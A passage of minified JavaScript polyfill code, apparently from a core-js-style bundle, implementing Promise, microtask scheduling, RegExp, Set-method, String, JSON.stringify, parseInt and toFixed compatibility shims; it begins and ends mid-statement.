t},mp=/(?:ipad|iphone|ipod).*applewebkit/i.test(J),bp=e,Ep=Bo,Sp=dc,Ap=F,Rp=zt,xp=o,Op=ra,Ip=xs,Tp=gr,kp=wp,Pp=mp,jp=bs,Up=bp.setImmediate,Lp=bp.clearImmediate,Cp=bp.process,Np=bp.Dispatch,Mp=bp.Function,_p=bp.MessageChannel,Dp=bp.String,Fp=0,Bp={},zp="onreadystatechange";xp(function(){np=bp.location});var Hp=function(t){if(Rp(Bp,t)){var r=Bp[t];delete Bp[t],r()}},Wp=function(t){return function(){Hp(t)}},qp=function(t){Hp(t.data)},Vp=function(t){bp.postMessage(Dp(t),np.protocol+"//"+np.host)};Up&&Lp||(Up=function(t){kp(arguments.length,1);var r=Ap(t)?t:Mp(t),e=Ip(arguments,1);return Bp[++Fp]=function(){Ep(r,void 0,e)},op(Fp),Fp},Lp=function(t){delete Bp[t]},jp?op=function(t){Cp.nextTick(Wp(t))}:Np&&Np.now?op=function(t){Np.now(Wp(t))}:_p&&!Pp?(ap=(ip=new _p).port2,ip.port1.onmessage=qp,op=Sp(ap.postMessage,ap)):bp.addEventListener&&Ap(bp.postMessage)&&!bp.importScripts&&np&&"file:"!==np.protocol&&!xp(Vp)?(op=Vp,bp.addEventListener("message",qp,!1)):op=zp in Tp("script")?function(t){Op.appendChild(Tp("script"))[zp]=function(){Op.removeChild(this),Hp(t)}}:function(t){setTimeout(Wp(t),0)});var $p={set:Up,clear:Lp},Gp=e,Jp=i,Yp=Object.getOwnPropertyDescriptor,Kp=function(t){if(!Jp)return Gp[t];var r=Yp(Gp,t);return r&&r.value},Xp=function(){this.head=null,this.tail=null};Xp.prototype={add:function(t){var r={item:t,next:null},e=this.tail;e?e.next=r:this.head=r,this.tail=r},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}};var Qp,Zp,tv,rv,ev,nv=Xp,ov=/ipad|iphone|ipod/i.test(J)&&"undefined"!=typeof Pebble,iv=/web0s(?!.*chrome)/i.test(J),av=e,uv=Kp,cv=dc,fv=$p.set,sv=nv,hv=mp,lv=ov,pv=iv,vv=bs,dv=av.MutationObserver||av.WebKitMutationObserver,gv=av.document,yv=av.process,wv=av.Promise,mv=uv("queueMicrotask");if(!mv){var bv=new sv,Ev=function(){var t,r;for(vv&&(t=yv.domain)&&t.exit();r=bv.get();)try{r()}catch(RY){throw bv.head&&Qp(),RY}t&&t.enter()};hv||vv||pv||!dv||!gv?!lv&&wv&&wv.resolve?((rv=wv.resolve(void 0)).constructor=wv,ev=cv(rv.then,rv),Qp=function(){ev(Ev)}):vv?Qp=function(){yv.nextTick(Ev)}:(fv=cv(fv,av),Qp=function(){fv(Ev)}):(Zp=!0,tv=gv.createTextNode(""),new dv(Ev).observe(tv,{characterData:!0}),Qp=function(){tv.data=Zp=!Zp}),mv=function(t){bv.head||Qp(),bv.add(t)}}var Sv=mv,Av=function(t){try{return{error:!1,value:t()}}catch(RY){return{error:!0,value:RY}}},Rv=e.Promise,xv=e,Ov=Rv,Iv=F,Tv=Gn,kv=ue,Pv=rr,jv=ms,Uv=rt;Ov&&Ov.prototype;var Lv=Pv("species"),Cv=!1,Nv=Iv(xv.PromiseRejectionEvent),Mv=Tv("Promise",function(){var t=kv(Ov),r=t!==String(Ov);if(!r&&66===Uv)return!0;if(!Uv||Uv<51||!/native code/.test(t)){var e=new Ov(function(t){t(1)}),n=function(t){t(function(){},function(){})};if((e.constructor={})[Lv]=n,!(Cv=e.then(function(){})instanceof n))return!0}return!(r||"BROWSER"!==jv&&"DENO"!==jv||Nv)}),_v={CONSTRUCTOR:Mv,REJECTION_EVENT:Nv,SUBCLASSING:Cv},Dv={},Fv=yt,Bv=TypeError,zv=function(t){var r,e;this.promise=new t(function(t,n){if(void 0!==r||void 0!==e)throw new Bv("Bad Promise constructor");r=t,e=n}),this.resolve=Fv(r),this.reject=Fv(e)};Dv.f=function(t){return new zv(t)};var Hv,Wv,qv,Vv,$v=ro,Gv=bs,Jv=e,Yv=Fl,Kv=f,Xv=Xe,Qv=Qo,Zv=Ga,td=ql,rd=yt,ed=F,nd=z,od=Du,id=gp,ad=$p.set,ud=Sv,cd=function(t,r){try{1===arguments.length?console.error(t):console.error(t,r)}catch(RY){}},fd=Av,sd=nv,hd=Te,ld=Rv,pd=Dv,vd="Promise",dd=_v.CONSTRUCTOR,gd=_v.REJECTION_EVENT,yd=_v.SUBCLASSING,wd=hd.getterFor(vd),md=hd.set,bd=ld&&ld.prototype,Ed=ld,Sd=bd,Ad=Jv.TypeError,Rd=Jv.document,xd=Jv.process,Od=pd.f,Id=Od,Td=!!(Rd&&Rd.createEvent&&Jv.dispatchEvent),kd="unhandledrejection",Pd=function(t){var r;return!(!nd(t)||!ed(r=t.then))&&r},jd=function(t,r){var e,n,o,i=r.value,a=1===r.state,u=a?t.ok:t.fail,c=t.resolve,f=t.reject,s=t.domain;try{u?(a||(2===r.rejection&&Md(r),r.rejection=1),!0===u?e=i:(s&&s.enter(),e=u(i),s&&(s.exit(),o=!0)),e===t.promise?f(new Ad("Promise-chain cycle")):(n=Pd(e))?Kv(n,e,c,f):c(e)):f(i)}catch(RY){s&&!o&&s.exit(),f(RY)}},Ud=function(t,r){t.notified||(t.notified=!0,ud(function(){for(var e,n=t.reactions;e=n.get();)jd(e,t);t.notified=!1,r&&!t.rejection&&Cd(t)}))},Ld=function(t,r,e){var n,o;Td?((n=Rd.createEvent("Event")).promise=r,n.reason=e,n.initEvent(t,!1,!0),Jv.dispatchEvent(n)):n={promise:r,reason:e},!gd&&(o=Jv["on"+t])?o(n):t===kd&&cd("Unhandled promise rejection",e)},Cd=function(t){Kv(ad,Jv,function(){var r,e=t.facade,n=t.value;if(Nd(t)&&(r=fd(function(){Gv?xd.emit("unhandledRejection",n,e):Ld(kd,e,n)}),t.rejection=Gv||Nd(t)?2:1,r.error))throw r.value})},Nd=function(t){return 1!==t.rejection&&!t.parent},Md=function(t){Kv(ad,Jv,function(){var r=t.facade;Gv?xd.emit("rejectionHandled",r):Ld("rejectionhandled",r,t.value)})},_d=function(t,r,e){return function(n){t(r,n,e)}},Dd=function(t,r,e){t.done||(t.done=!0,e&&(t=e),t.value=r,t.state=2,Ud(t,!0))},Fd=function(t,r,e){if(!t.done){t.done=!0,e&&(t=e);try{if(t.facade===r)throw new Ad("Promise can't be resolved itself");var n=Pd(r);n?ud(function(){var e={done:!1};try{Kv(n,r,_d(Fd,e,t),_d(Dd,e,t))}catch(RY){Dd(e,RY,t)}}):(t.value=r,t.state=1,Ud(t,!1))}catch(RY){Dd({done:!1},RY,t)}}};if(dd&&(Sd=(Ed=function(t){od(this,Sd),rd(t),Kv(Hv,this);var r=wd(this);try{t(_d(Fd,r),_d(Dd,r))}catch(RY){Dd(r,RY)}}).prototype,(Hv=function(t){md(this,{type:vd,done:!1,notified:!1,parent:!1,reactions:new sd,rejection:!1,state:0,value:null})}).prototype=Xv(Sd,"then",function(t,r){var e=wd(this),n=Od(id(this,Ed));return e.parent=!0,n.ok=!ed(t)||t,n.fail=ed(r)&&r,n.domain=Gv?xd.domain:void 0,0===e.state?e.reactions.add(n):ud(function(){jd(n,e)}),n.promise}),Wv=function(){var t=new Hv,r=wd(t);this.promise=t,this.resolve=_d(Fd,r),this.reject=_d(Dd,r)},pd.f=Od=function(t){return t===Ed||t===qv?new Wv(t):Id(t)},ed(ld)&&bd!==Object.prototype)){Vv=bd.then,yd||Xv(bd,"then",function(t,r){var e=this;return new Ed(function(t,r){Kv(Vv,e,t,r)}).then(t,r)},{unsafe:!0});try{delete bd.constructor}catch(RY){}Qv&&Qv(bd,Sd)}$v({global:!0,constructor:!0,wrap:!0,forced:dd},{Promise:Ed}),qv=Yv.Promise,Zv(Ed,vd,!1),td(vd);var Bd=rr("iterator"),zd=!1;try{var Hd=0,Wd={next:function(){return{done:!!Hd++}},return:function(){zd=!0}};Wd[Bd]=function(){return this},Array.from(Wd,function(){throw 2})}catch(RY){}var qd=function(t,r){try{if(!r&&!zd)return!1}catch(RY){return!1}var e=!1;try{var n={};n[Bd]=function(){return{next:function(){return{done:e=!0}}}},t(n)}catch(RY){}return e},Vd=Rv,$d=_v.CONSTRUCTOR||!qd(function(t){Vd.all(t).then(void 0,function(){})}),Gd=f,Jd=yt,Yd=Dv,Kd=Av,Xd=Kc;ro({target:"Promise",stat:!0,forced:$d},{all:function(t){var r=this,e=Yd.f(r),n=e.resolve,o=e.reject,i=Kd(function(){var e=Jd(r.resolve),i=[],a=0,u=1;Xd(t,function(t){var c=a++,f=!1;u++,Gd(e,r,t).then(function(t){f||(f=!0,i[c]=t,--u||n(i))},o)}),--u||n(i)});return i.error&&o(i.value),e.promise}});var Qd=ro,Zd=_v.CONSTRUCTOR,tg=Rv,rg=q,eg=F,ng=Xe,og=tg&&tg.prototype;if(Qd({target:"Promise",proto:!0,forced:Zd,real:!0},{catch:function(t){return this.then(void 0,t)}}),eg(tg)){var ig=rg("Promise").prototype.catch;og.catch!==ig&&ng(og,"catch",ig,{unsafe:!0})}var ag=f,ug=yt,cg=Dv,fg=Av,sg=Kc;ro({target:"Promise",stat:!0,forced:$d},{race:function(t){var r=this,e=cg.f(r),n=e.reject,o=fg(function(){var o=ug(r.resolve);sg(t,function(t){ag(o,r,t).then(e.resolve,n)})});return o.error&&n(o.value),e.promise}});var hg=Dv;ro({target:"Promise",stat:!0,forced:_v.CONSTRUCTOR},{reject:function(t){var r=hg.f(this);return(0,r.reject)(t),r.promise}});var lg=Lr,pg=z,vg=Dv,dg=function(t,r){if(lg(t),pg(r)&&r.constructor===t)return r;var e=vg.f(t);return(0,e.resolve)(r),e.promise},gg=ro,yg=_v.CONSTRUCTOR,wg=dg;q("Promise"),gg({target:"Promise",stat:!0,forced:yg},{resolve:function(t){return wg(this,t)}});var mg=Lr,bg=function(){var t=mg(this),r="";return t.hasIndices&&(r+="d"),t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.dotAll&&(r+="s"),t.unicode&&(r+="u"),t.unicodeSets&&(r+="v"),t.sticky&&(r+="y"),r},Eg=o,Sg=e.RegExp,Ag=Eg(function(){var t=Sg("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),Rg=Ag||Eg(function(){return!Sg("a","y").sticky}),xg=Ag||Eg(function(){var t=Sg("^r","gy");return t.lastIndex=2,null!==t.exec("str")}),Og={BROKEN_CARET:xg,MISSED_STICKY:Rg,UNSUPPORTED_Y:Ag},Ig=o,Tg=e.RegExp,kg=Ig(function(){var t=Tg(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}),Pg=o,jg=e.RegExp,Ug=Pg(function(){var t=jg("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}),Lg=f,Cg=E,Ng=lo,Mg=bg,_g=Og,Dg=da,Fg=Te.get,Bg=kg,zg=Ug,Hg=Nt("native-string-replace",String.prototype.replace),Wg=RegExp.prototype.exec,qg=Wg,Vg=Cg("".charAt),$g=Cg("".indexOf),Gg=Cg("".replace),Jg=Cg("".slice),Yg=function(){var t=/a/,r=/b*/g;return Lg(Wg,t,"a"),Lg(Wg,r,"a"),0!==t.lastIndex||0!==r.lastIndex}(),Kg=_g.BROKEN_CARET,Xg=void 0!==/()??/.exec("")[1];(Yg||Xg||Kg||Bg||zg)&&(qg=function(t){var r,e,n,o,i,a,u,c=this,f=Fg(c),s=Ng(t),h=f.raw;if(h)return h.lastIndex=c.lastIndex,r=Lg(qg,h,s),c.lastIndex=h.lastIndex,r;var l=f.groups,p=Kg&&c.sticky,v=Lg(Mg,c),d=c.source,g=0,y=s;if(p&&(v=Gg(v,"y",""),-1===$g(v,"g")&&(v+="g"),y=Jg(s,c.lastIndex),c.lastIndex>0&&(!c.multiline||c.multiline&&"\n"!==Vg(s,c.lastIndex-1))&&(d="(?: "+d+")",y=" "+y,g++),e=new RegExp("^(?:"+d+")",v)),Xg&&(e=new RegExp("^"+d+"$(?!\\s)",v)),Yg&&(n=c.lastIndex),o=Lg(Wg,p?e:c,y),p?o?(o.input=Jg(o.input,g),o[0]=Jg(o[0],g),o.index=c.lastIndex,c.lastIndex+=o[0].length):c.lastIndex=0:Yg&&o&&(c.lastIndex=c.global?o.index+o[0].length:n),Xg&&o&&o.length>1&&Lg(Hg,o[0],e,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)}),o&&l)for(o.groups=a=Dg(null),i=0;i<l.length;i++)a[(u=l[i])[0]]=o[u[1]];return o});var Qg=qg;ro({target:"RegExp",proto:!0,forced:/./.exec!==Qg},{exec:Qg});var Zg,ty,ry=ro,ey=f,ny=F,oy=Lr,iy=lo,ay=(Zg=!1,(ty=/[ac]/).exec=function(){return Zg=!0,/./.exec.apply(this,arguments)},!0===ty.test("abc")&&Zg),uy=/./.test;ry({target:"RegExp",proto:!0,forced:!ay},{test:function(t){var r=oy(this),e=iy(t),n=r.exec;if(!ny(n))return ey(uy,r,e);var o=ey(n,r,e);return null!==o&&(oy(o),!0)}});var cy=E,fy=Set.prototype,sy={Set:Set,add:cy(fy.add),has:cy(fy.has),remove:cy(fy.delete),proto:fy},hy=sy.has,ly=function(t){return hy(t),t},py=f,vy=function(t,r,e){for(var n,o,i=e?t:t.iterator,a=t.next;!(n=py(a,i)).done;)if(void 0!==(o=r(n.value)))return o},dy=E,gy=vy,yy=sy.Set,wy=sy.proto,my=dy(wy.forEach),by=dy(wy.keys),Ey=by(new yy).next,Sy=function(t,r,e){return e?gy({iterator:by(t),next:Ey},r):my(t,r)},Ay=Sy,Ry=sy.Set,xy=sy.add,Oy=function(t){var r=new Ry;return Ay(t,function(t){xy(r,t)}),r},Iy=Wo(sy.proto,"size","get")||function(t){return t.size},Ty=yt,ky=Lr,Py=f,jy=en,Uy=Xc,Ly="Invalid size",Cy=RangeError,Ny=TypeError,My=Math.max,_y=function(t,r){this.set=t,this.size=My(r,0),this.has=Ty(t.has),this.keys=Ty(t.keys)};_y.prototype={getIterator:function(){return Uy(ky(Py(this.keys,this.set)))},includes:function(t){return Py(this.has,this.set,t)}};var Dy=function(t){ky(t);var r=+t.size;if(r!=r)throw new Ny(Ly);var e=jy(r);if(e<0)throw new Cy(Ly);return new _y(t,e)},Fy=ly,By=Oy,zy=Iy,Hy=Dy,Wy=Sy,qy=vy,Vy=sy.has,$y=sy.remove,Gy=q,Jy=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},Yy=function(t){return{size:t,has:function(){return!0},keys:function(){throw new Error("e")}}},Ky=function(t,r){var e=Gy("Set");try{(new e)[t](Jy(0));try{return(new e)[t](Jy(-1)),!1}catch(o){if(!r)return!0;try{return(new e)[t](Yy(-1/0)),!1}catch(RY){var n=new e;return n.add(1),n.add(2),r(n[t](Yy(1/0)))}}}catch(RY){return!1}},Xy=ro,Qy=function(t){var r=Fy(this),e=Hy(t),n=By(r);return zy(r)<=e.size?Wy(r,function(t){e.includes(t)&&$y(n,t)}):qy(e.getIterator(),function(t){Vy(n,t)&&$y(n,t)}),n},Zy=o,tw=!Ky("difference",function(t){return 0===t.size})||Zy(function(){var t={size:1,has:function(){return!0},keys:function(){var t=0;return{next:function(){var e=t++>1;return r.has(1)&&r.clear(),{done:e,value:2}}}}},r=new Set([1,2,3,4]);return 3!==r.difference(t).size});Xy({target:"Set",proto:!0,real:!0,forced:tw},{difference:Qy});var rw=ly,ew=Iy,nw=Dy,ow=Sy,iw=vy,aw=sy.Set,uw=sy.add,cw=sy.has,fw=o,sw=function(t){var r=rw(this),e=nw(t),n=new aw;return ew(r)>e.size?iw(e.getIterator(),function(t){cw(r,t)&&uw(n,t)}):ow(r,function(t){e.includes(t)&&uw(n,t)}),n};ro({target:"Set",proto:!0,real:!0,forced:!Ky("intersection",function(t){return 2===t.size&&t.has(1)&&t.has(2)})||fw(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:sw});var hw=ly,lw=sy.has,pw=Iy,vw=Dy,dw=Sy,gw=vy,yw=Mc,ww=function(t){var r=hw(this),e=vw(t);if(pw(r)<=e.size)return!1!==dw(r,function(t){if(e.includes(t))return!1},!0);var n=e.getIterator();return!1!==gw(n,function(t){if(lw(r,t))return yw(n,"normal",!1)})};ro({target:"Set",proto:!0,real:!0,forced:!Ky("isDisjointFrom",function(t){return!t})},{isDisjointFrom:ww});var mw=ly,bw=Iy,Ew=Sy,Sw=Dy,Aw=function(t){var r=mw(this),e=Sw(t);return!(bw(r)>e.size)&&!1!==Ew(r,function(t){if(!e.includes(t))return!1},!0)};ro({target:"Set",proto:!0,real:!0,forced:!Ky("isSubsetOf",function(t){return t})},{isSubsetOf:Aw});var Rw=ly,xw=sy.has,Ow=Iy,Iw=Dy,Tw=vy,kw=Mc,Pw=function(t){var r=Rw(this),e=Iw(t);if(Ow(r)<e.size)return!1;var n=e.getIterator();return!1!==Tw(n,function(t){if(!xw(r,t))return kw(n,"normal",!1)})};ro({target:"Set",proto:!0,real:!0,forced:!Ky("isSupersetOf",function(t){return!t})},{isSupersetOf:Pw});var jw=ly,Uw=Oy,Lw=Dy,Cw=vy,Nw=sy.add,Mw=sy.has,_w=sy.remove,Dw=function(t){try{var r=new Set,e={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return r.clear(),r.add(4),function(){return{done:!0}}}})}},n=r[t](e);return 1===n.size&&4===n.values().next().value}catch(RY){return!1}},Fw=function(t){var r=jw(this),e=Lw(t).getIterator(),n=Uw(r);return Cw(e,function(t){Mw(r,t)?_w(n,t):Nw(n,t)}),n},Bw=Dw;ro({target:"Set",proto:!0,real:!0,forced:!Ky("symmetricDifference")||!Bw("symmetricDifference")},{symmetricDifference:Fw});var zw=ly,Hw=sy.add,Ww=Oy,qw=Dy,Vw=vy,$w=function(t){var r=zw(this),e=qw(t).getIterator(),n=Ww(r);return Vw(e,function(t){Hw(n,t)}),n},Gw=Dw;ro({target:"Set",proto:!0,real:!0,forced:!Ky("union")||!Gw("union")},{union:$w});var Jw=z,Yw=x,Kw=rr("match"),Xw=function(t){var r;return Jw(t)&&(void 0!==(r=t[Kw])?!!r:"RegExp"===Yw(t))},Qw=Xw,Zw=TypeError,tm=function(t){if(Qw(t))throw new Zw("The method doesn't accept regular expressions");return t},rm=rr("match"),em=function(t){var r=/./;try{"/./"[t](r)}catch(e){try{return r[rm]=!1,"/./"[t](r)}catch(n){}}return!1},nm=ro,om=tm,im=C,am=lo,um=em,cm=E("".indexOf);nm({target:"String",proto:!0,forced:!um("includes")},{includes:function(t){return!!~cm(am(im(this)),am(om(t)),arguments.length>1?arguments[1]:void 0)}});var fm=f,sm=Xe,hm=Qg,lm=o,pm=rr,vm=Gr,dm=pm("species"),gm=RegExp.prototype,ym=function(t,r,e,n){var o=pm(t),i=!lm(function(){var r={};return r[o]=function(){return 7},7!==""[t](r)}),a=i&&!lm(function(){var r=!1,e=/a/;return"split"===t&&((e={}).constructor={},e.constructor[dm]=function(){return e},e.flags="",e[o]=/./[o]),e.exec=function(){return r=!0,null},e[o](""),!r});if(!i||!a||e){var u=/./[o],c=r(o,""[t],function(t,r,e,n,o){var a=r.exec;return a===hm||a===gm.exec?i&&!o?{done:!0,value:fm(u,r,e,n)}:{done:!0,value:fm(t,e,r,n)}:{done:!1}});sm(String.prototype,t,c[0]),sm(gm,o,c[1])}n&&vm(gm[o],"sham",!0)},wm=E,mm=en,bm=lo,Em=C,Sm=wm("".charAt),Am=wm("".charCodeAt),Rm=wm("".slice),xm=function(t){return function(r,e){var n,o,i=bm(Em(r)),a=mm(e),u=i.length;return a<0||a>=u?t?"":void 0:(n=Am(i,a))<55296||n>56319||a+1===u||(o=Am(i,a+1))<56320||o>57343?t?Sm(i,a):n:t?Rm(i,a,a+2):o-56320+(n-55296<<10)+65536}},Om={codeAt:xm(!1),charAt:xm(!0)},Im=Om.charAt,Tm=function(t,r,e){return r+(e?Im(t,r).length:1)},km=E,Pm=Dt,jm=Math.floor,Um=km("".charAt),Lm=km("".replace),Cm=km("".slice),Nm=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,Mm=/\$([$&'`]|\d{1,2})/g,_m=o,Dm=e.RegExp,Fm=!_m(function(){var t=!0;try{Dm(".","d")}catch(RY){t=!1}var r={},e="",n=t?"dgimsy":"gimsy",o=function(t,n){Object.defineProperty(r,t,{get:function(){return e+=n,!0}})},i={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(i.hasIndices="d"),i)o(a,i[a]);return Object.getOwnPropertyDescriptor(Dm.prototype,"flags").get.call(r)!==n||e!==n}),Bm={correct:Fm},zm=f,Hm=zt,Wm=V,qm=Bm,Vm=bg,$m=RegExp.prototype,Gm=qm.correct?function(t){return t.flags}:function(t){return qm.correct||!Wm($m,t)||Hm(t,"flags")?t.flags:zm(Vm,t)},Jm=f,Ym=Lr,Km=F,Xm=x,Qm=Qg,Zm=TypeError,tb=function(t,r){var e=t.exec;if(Km(e)){var n=Jm(e,t,r);return null!==n&&Ym(n),n}if("RegExp"===Xm(t))return Jm(Qm,t,r);throw new Zm("RegExp#exec called on incompatible receiver")},rb=Bo,eb=f,nb=E,ob=ym,ib=o,ab=Lr,ub=F,cb=z,fb=en,sb=sn,hb=lo,lb=C,pb=Tm,vb=bt,db=function(t,r,e,n,o,i){var a=e+t.length,u=n.length,c=Mm;return void 0!==o&&(o=Pm(o),c=Nm),Lm(i,c,function(i,c){var f;switch(Um(c,0)){case"$":return"$";case"&":return t;case"`":return Cm(r,0,e);case"'":return Cm(r,a);case"<":f=o[Cm(c,1,-1)];break;default:var s=+c;if(0===s)return i;if(s>u){var h=jm(s/10);return 0===h?i:h<=u?void 0===n[h-1]?Um(c,1):n[h-1]+Um(c,1):i}f=n[s-1]}return void 0===f?"":f})},gb=Gm,yb=tb,wb=rr("replace"),mb=Math.max,bb=Math.min,Eb=nb([].concat),Sb=nb([].push),Ab=nb("".indexOf),Rb=nb("".slice),xb=function(t){return void 0===t?t:String(t)},Ob="$0"==="a".replace(/./,"$0"),Ib=!!/./[wb]&&""===/./[wb]("a","$0"),Tb=!ib(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")});ob("replace",function(t,r,e){var n=Ib?"$":"$0";return[function(t,e){var n=lb(this),o=cb(t)?vb(t,wb):void 0;return o?eb(o,t,n,e):eb(r,hb(n),t,e)},function(t,o){var i=ab(this),a=hb(t);if("string"==typeof o&&-1===Ab(o,n)&&-1===Ab(o,"$<")){var u=e(r,i,a,o);if(u.done)return u.value}var c=ub(o);c||(o=hb(o));var f,s=hb(gb(i)),h=-1!==Ab(s,"g");h&&(f=-1!==Ab(s,"u"),i.lastIndex=0);for(var l,p=[];null!==(l=yb(i,a))&&(Sb(p,l),h);){""===hb(l[0])&&(i.lastIndex=pb(a,sb(i.lastIndex),f))}for(var v="",d=0,g=0;g<p.length;g++){for(var y,w=hb((l=p[g])[0]),m=mb(bb(fb(l.index),a.length),0),b=[],E=1;E<l.length;E++)Sb(b,xb(l[E]));var S=l.groups;if(c){var A=Eb([w],b,m,a);void 0!==S&&Sb(A,S),y=hb(rb(o,void 0,A))}else y=db(w,a,m,b,S,o);m>=d&&(v+=Rb(a,d,m)+y,d=m+w.length)}return v+Rb(a,d)}]},!Tb||!Ob||Ib);var kb=Gf,Pb=F,jb=x,Ub=lo,Lb=E([].push),Cb=function(t){if(Pb(t))return t;if(kb(t)){for(var r=t.length,e=[],n=0;n<r;n++){var o=t[n];"string"==typeof o?Lb(e,o):"number"!=typeof o&&"Number"!==jb(o)&&"String"!==jb(o)||Lb(e,Ub(o))}var i=e.length,a=!0;return function(t,r){if(a)return a=!1,r;if(kb(this))return r;for(var n=0;n<i;n++)if(e[n]===t)return r}}},Nb=ro,Mb=q,_b=Bo,Db=f,Fb=E,Bb=o,zb=F,Hb=ht,Wb=xs,qb=Cb,Vb=it,$b=String,Gb=Mb("JSON","stringify"),Jb=Fb(/./.exec),Yb=Fb("".charAt),Kb=Fb("".charCodeAt),Xb=Fb("".replace),Qb=Fb(1.1.toString),Zb=/[\uD800-\uDFFF]/g,tE=/^[\uD800-\uDBFF]$/,rE=/^[\uDC00-\uDFFF]$/,eE=!Vb||Bb(function(){var t=Mb("Symbol")("stringify detection");return"[null]"!==Gb([t])||"{}"!==Gb({a:t})||"{}"!==Gb(Object(t))}),nE=Bb(function(){return'"\\udf06\\ud834"'!==Gb("\udf06\ud834")||'"\\udead"'!==Gb("\udead")}),oE=function(t,r){var e=Wb(arguments),n=qb(r);if(zb(n)||void 0!==t&&!Hb(t))return e[1]=function(t,r){if(zb(n)&&(r=Db(n,this,$b(t),r)),!Hb(r))return r},_b(Gb,null,e)},iE=function(t,r,e){var n=Yb(e,r-1),o=Yb(e,r+1);return Jb(tE,t)&&!Jb(rE,o)||Jb(rE,t)&&!Jb(tE,n)?"\\u"+Qb(Kb(t,0),16):t};Gb&&Nb({target:"JSON",stat:!0,arity:3,forced:eE||nE},{stringify:function(t,r,e){var n=Wb(arguments),o=_b(eE?oE:Gb,null,n);return nE&&"string"==typeof o?Xb(o,Zb,iE):o}});var aE=e,uE=o,cE=E,fE=lo,sE=Tl.trim,hE=bl,lE=aE.parseInt,pE=aE.Symbol,vE=pE&&pE.iterator,dE=/^[+-]?0x/i,gE=cE(dE.exec),yE=8!==lE(hE+"08")||22!==lE(hE+"0x16")||vE&&!uE(function(){lE(Object(vE))})?function(t,r){var e=sE(fE(t));return lE(e,r>>>0||(gE(dE,e)?16:10))}:lE;ro({global:!0,forced:parseInt!==yE},{parseInt:yE});var wE=te.PROPER,mE=Xe,bE=Lr,EE=lo,SE=o,AE=Gm,RE="toString",xE=RegExp.prototype,OE=xE[RE],IE=SE(function(){return"/a/b"!==OE.call({source:"a",flags:"b"})}),TE=wE&&OE.name!==RE;(IE||TE)&&mE(xE,RE,function(){var t=bE(this);return"/"+EE(t.source)+"/"+EE(AE(t))},{unsafe:!0});var kE=f,PE=ym,jE=Lr,UE=z,LE=sn,CE=lo,NE=C,ME=bt,_E=Tm,DE=Gm,FE=tb,BE=E("".indexOf);PE("match",function(t,r,e){return[function(r){var e=NE(this),n=UE(r)?ME(r,t):void 0;return n?kE(n,r,e):new RegExp(r)[t](CE(e))},function(t){var n=jE(this),o=CE(t),i=e(r,n,o);if(i.done)return i.value;var a=CE(DE(n));if(-1===BE(a,"g"))return FE(n,o);var u=-1!==BE(a,"u");n.lastIndex=0;for(var c,f=[],s=0;null!==(c=FE(n,o));){var h=CE(c[0]);f[s]=h,""===h&&(n.lastIndex=_E(o,LE(n.lastIndex),u)),s++}return 0===s?null:f}]});var zE=ro,HE=hc,WE=n.f,qE=sn,VE=lo,$E=tm,GE=C,JE=em,YE=HE("".slice),KE=Math.min,XE=JE("startsWith"),QE=!XE&&!!function(){var t=WE(String.prototype,"startsWith");return t&&!t.writable}();zE({target:"String",proto:!0,forced:!QE&&!XE},{startsWith:function(t){var r=VE(GE(this));$E(t);var e=qE(KE(arguments.length>1?arguments[1]:void 0,r.length)),n=VE(t);return YE(r,e,e+n.length)===n}});var ZE=te.PROPER,tS=o,rS=bl,eS=function(t){return tS(function(){return!!rS[t]()||"​᠎"!=="​᠎"[t]()||ZE&&rS[t].name!==t})},nS=Tl.trim;ro({target:"String",proto:!0,forced:eS("trim")},{trim:function(){return nS(this)}});var oS=E(1.1.valueOf),iS=en,aS=lo,uS=C,cS=RangeError,fS=function(t){var r=aS(uS(this)),e="",n=iS(t);if(n<0||n===1/0)throw new cS("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(r+=r))1&n&&(e+=r);return e},sS=ro,hS=E,lS=en,pS=oS,vS=fS,dS=o,gS=RangeError,yS=String,wS=Math.floor,mS=hS(vS),bS=hS("".slice),ES=hS(1.1.toFixed),SS=function(t,r,e){return 0===r?e:r%2==1?SS(t,r-1,e*t):SS(t*t,r/2,e)},AS=function(t,r,e){for(var n=-1,o=e;++n<6;)o+=r*t[n],t[n]=o%1e7,o=wS(o/1e7)},RS=function(t,r){for(var e=6,n=0;--e>=0;)n+=t[e],t[e]=wS(n/r),n=n%r*1e7},xS=function(t){for(var r=6,e="";--r>=0;)if(""!==e||0===r||0!==t[r]){var n=yS(t[r]);e=""===e?n:e+mS("0",7-n.length)+n}return e};sS({target:"Number",proto:!0,forced:dS(function(){return"0.000"!==ES(8e-5,3)||"1"!==ES(.9,0)||"1.25"!==ES(1.255,2)||"1000000000000000128"!==ES(0xde0b6b3a7640080,0)})||!dS(function(){ES({})})},{toFixed:function(t){var r,e,n,o,i=pS(this),a=lS(t),u=[0,0,0,0,0,0],c="",f="0";if(a<0||a>20)throw new gS("Incorrect fraction digits");if(i!=i)return"NaN";if(i<=-1e21||i>=1e21)return yS(i);if(i<0&&(c="-",i=-i),i>1e-21)if(e=(r=function(t){for(var r=0,e=t;e>=4096;)r+=12,e/=4096;for(;e>=2;)r+=1,e/=2;return r}(i*SS(2,69,1))-69)<0?i*SS(2,-r,1):i/SS(2,r,1),e*=4503599627370496,(r=52-r)>0){for(AS(u,0,e),n=a;n>=7;)AS(u,1e7,0),n-=7;for(AS(u,SS(10,n,1),0),n=r-1;n>=23;)RS(u,1<<23),n-=23;RS(u,1<<n),AS(u,1,1),RS(u,2),f=xS(u)}else AS(u,0,e),AS(u,1<<-r,0),f=xS(u)+mS("0",a);return f=a>0?c+((o=f.length)<=a?"0."+mS("0",a-o)+f:bS(f,0,o-a)+"."+bS(f,o-a)):c+f}});var 